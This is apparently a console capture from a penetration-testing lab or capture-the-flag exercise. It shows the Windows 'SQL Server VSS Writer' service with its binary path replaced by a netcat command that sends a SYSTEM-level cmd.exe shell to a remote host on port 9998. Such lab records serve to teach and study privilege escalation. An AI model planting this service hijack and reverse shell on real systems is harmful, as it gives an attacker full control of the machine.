 PS C:\users\sqladmin\downloads> sc.exe qc sqlwriter
sc.exe qc sqlwriter
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: sqlwriter
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\users\sqladmin\downloads\nc.exe -nv 10.10.14.5 9998 -e C:\WINDOWS\System32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : SQL Server VSS Writer
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem